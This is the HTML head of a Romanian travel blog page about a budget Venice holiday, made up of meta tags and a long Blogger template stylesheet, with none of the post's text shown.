<link rel="alternate" type="application/rss+xml" title="Enciclopedia calatorului independent - RSS" href="https://aliceee-traveler.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Enciclopedia calatorului independent - Atom" href="https://www.blogger.com/feeds/5147656426369571212/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Enciclopedia calatorului independent - Atom" href="https://aliceee-traveler.blogspot.com/feeds/3989651730504063493/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Ki-s0Xats1HS2fDilnJOnr3SR4OTtlCiVVrVeeRtn5ppRNzWYu2bcOs8Tuvug4MavJWvoYOBVwGSLD2wlBgy2f0EQYCjd61uVwKpB1P0UzMKqGXE9qmGtZODnTCR3yzHFFMt5TTbZjs/s1600/Venetia-poza-panorama.jpg' rel='image_src'/>
<meta content='https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html' property='og:url'/>
<meta content='Vacanta in Venetia de la 85 euro (drum si cazare 4 nopti)' property='og:title'/>
<meta content='aliceee-traveler.blogspot.com' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Ki-s0Xats1HS2fDilnJOnr3SR4OTtlCiVVrVeeRtn5ppRNzWYu2bcOs8Tuvug4MavJWvoYOBVwGSLD2wlBgy2f0EQYCjd61uVwKpB1P0UzMKqGXE9qmGtZODnTCR3yzHFFMt5TTbZjs/w1200-h630-p-k-no-nu/Venetia-poza-panorama.jpg' property='og:image'/>
<title>
Vacanta in Venetia de la 85 euro (drum si cazare 4 nopti) - Enciclopedia calatorului independent
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Vacanta in Venetia de la 85 euro (drum si cazare 4 nopti)' property='og:title'/>
<meta content='https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Ki-s0Xats1HS2fDilnJOnr3SR4OTtlCiVVrVeeRtn5ppRNzWYu2bcOs8Tuvug4MavJWvoYOBVwGSLD2wlBgy2f0EQYCjd61uVwKpB1P0UzMKqGXE9qmGtZODnTCR3yzHFFMt5TTbZjs/s1600/Venetia-poza-panorama.jpg' property='og:image'/>
<meta content='Enciclopedia calatorului independent' property='og:site_name'/>
<meta content='https://aliceee-traveler.blogspot.com/' name='twitter:domain'/>
<meta content='Vacanta in Venetia de la 85 euro (drum si cazare 4 nopti)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Ki-s0Xats1HS2fDilnJOnr3SR4OTtlCiVVrVeeRtn5ppRNzWYu2bcOs8Tuvug4MavJWvoYOBVwGSLD2wlBgy2f0EQYCjd61uVwKpB1P0UzMKqGXE9qmGtZODnTCR3yzHFFMt5TTbZjs/s1600/Venetia-poza-panorama.jpg' name='twitter:image'/>
<meta content='Vacanta in Venetia de la 85 euro (drum si cazare 4 nopti)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #000000;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ffbd2f;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ffbd2f;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ffbd2f;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ffbd2f}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
width:100%
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
background: rgb(237,33,58);
background: linear-gradient(90deg, rgba(237,33,58,1) 0%, rgba(147,41,30,1) 100%);
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
background: rgb(237,33,58);
background: linear-gradient(90deg, rgba(237,33,58,1) 0%, rgba(147,41,30,1) 100%);
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #ffffff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #ffbd2f
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #000000;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ffbd2f;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000000;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #c6252e;
font-weight: 600;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 10px;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ffbd2f;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ffbd2f
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ffbd2f;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ffbd2f;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
